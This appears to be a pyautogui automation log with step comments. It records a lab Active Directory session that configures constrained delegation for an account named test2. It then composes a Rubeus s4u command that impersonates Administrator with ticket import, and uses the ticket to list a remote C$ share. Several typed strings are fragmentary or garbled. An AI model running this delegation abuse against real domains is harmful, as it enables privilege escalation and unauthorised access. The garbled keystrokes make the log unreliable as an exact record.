
pyautogui.moveTo(650, 83)

pyautogui.moveTo(711, 261)

pyautogui.moveTo(833, 268)

pyautogui.moveTo(819, 277)

pyautogui.moveTo(846, 254)

pyautogui.moveTo(792, 328)

pyautogui.moveTo(791, 308)

pyautogui.moveTo(256, 505)

# - Expand GetConstrainedDelegation and review its msds-allowedtodelegateto property check and output code
pyautogui.click(343, 582)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(509, 287)

pyautogui.click(595, 313)

# - Review the useraccountcontrol flag decoding and exception handling further down the method
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(789, 222)

pyautogui.click(253, 578)

pyautogui.write('ada')

pyautogui.doubleClick(106, 331)

pyautogui.moveTo(271, 348)

pyautogui.moveTo(232, 350)

pyautogui.moveTo(94, 373)

# - Bring up test2's properties and its raw directory attributes in the Attribute Editor
pyautogui.click(219, 578)

pyautogui.doubleClick(161, 402)

pyautogui.moveTo(505, 141)

pyautogui.click(621, 149)

pyautogui.moveTo(475, 298)

# - Set test2's servicePrincipalName to constrained/testing and save the account
pyautogui.write('constrained')

pyautogui.write('/testing')

pyautogui.click(617, 217)

pyautogui.moveTo(468, 181)

pyautogui.moveTo(462, 249)

pyautogui.click(558, 398)

pyautogui.click(471, 458)

# - Set the directory console aside and clear the unrun ADautoenum.exe command in Command Prompt
pyautogui.click(979, 8)

pyautogui.press('Return')

pyautogui.moveTo(93, 363)

# - Reopen test2's properties to view its Delegation settings
pyautogui.doubleClick(161, 402)

pyautogui.moveTo(534, 353)

pyautogui.moveTo(478, 304)

pyautogui.moveTo(563, 394)

# - Start adding a delegated service and resolve the computer name WIN2016
pyautogui.click(562, 394)

pyautogui.moveTo(555, 189)

pyautogui.moveTo(505, 262)

pyautogui.click(616, 178)

pyautogui.write('in2016')

pyautogui.click(670, 247)

# - Choose the cifs service on WIN2016 and add it to test2's delegated services
pyautogui.click(620, 290)

pyautogui.scroll(3)

pyautogui.click(414, 266)

pyautogui.click(574, 365)

# - Save test2's delegation settings and mark test2 in the ADautoenum enumeration output
pyautogui.click(470, 459)

pyautogui.click(202, 310)

pyautogui.doubleClick(99, 310)

pyautogui.moveTo(174, 327)

pyautogui.moveTo(91, 315)

pyautogui.moveTo(199, 347)

pyautogui.moveTo(287, 348)

pyautogui.moveTo(252, 579)

# - In the shell running as test2, run whoami /groups and dir to list the Desktop with Rubeus.exe
pyautogui.click(325, 520)

pyautogui.write('ami /')

pyautogui.scroll(-3)

pyautogui.scroll(-3)


pyautogui.press('Return')


pyautogui.click(774, 80)

pyautogui.moveTo(576, 436)

pyautogui.moveTo(885, 5)

pyautogui.click(217, 579)

pyautogui.moveTo(160, 414)

pyautogui.moveTo(170, 409)

pyautogui.click(161, 402)

pyautogui.moveTo(325, 414)

# - Compose Rubeus.exe s4u /user:test2 /rc4:<hash> /impersonateuser:Administrator /domain:tech69.local
pyautogui.write('Rubeus.exe')

pyautogui.write('s4')

pyautogui.write('u')

pyautogui.write('/user:')

pyautogui.write('test2 /r')


pyautogui.write('impersonate')

pyautogui.write('user:Adminis')

pyautogui.write('trator')

pyautogui.write('/domain')

pyautogui.write('tech69.local')

pyautogui.write('/')

pyautogui.moveTo(466, 465)

pyautogui.moveTo(463, 466)

pyautogui.moveTo(874, 457)

# - Complete the command with /msdsspn:cifs/win2016.tech69.local and /ptt for ticket import
pyautogui.doubleClick(896, 447)

pyautogui.moveTo(473, 468)

pyautogui.write('ms')

pyautogui.write('dsspn:')

pyautogui.write('cifs')

pyautogui.write('/win2017')

pyautogui.write('6.tech69.local /pp')

pyautogui.write('tt')

pyautogui.moveTo(637, 409)

pyautogui.moveTo(501, 453)

pyautogui.moveTo(417, 367)

# - Highlight the cached ticket's target service cifs/win2016.tech69.local in the klist output
pyautogui.doubleClick(472, 371)

# - Run dir \\WIN2016.TECH69.LOCAL\C$ to list Logs, PerfLogs, Program Files, Users and Windows
pyautogui.write('do')

pyautogui.write('ir \\\\W')

pyautogui.write('IN2-1')

pyautogui.write('016')

pyautogui.write('.TECH69.L')

pyautogui.write('OCAL\\C')

pyautogui.press('Return')

pyautogui.moveTo(616, 463)

pyautogui.moveTo(232, 331)

pyautogui.moveTo(202, 550)

# - Bring the Administrator cmd.exe window with the ADautoenum delegation output to the front
pyautogui.doubleClick(99, 277)

pyautogui.moveTo(239, 359)

# - Scroll Program.cs to the GetConstrainedDelegation msds-allowedtodelegateto loop around lines 395–406
pyautogui.scroll(3)

pyautogui.moveTo(513, 173)

pyautogui.hscroll(-3)
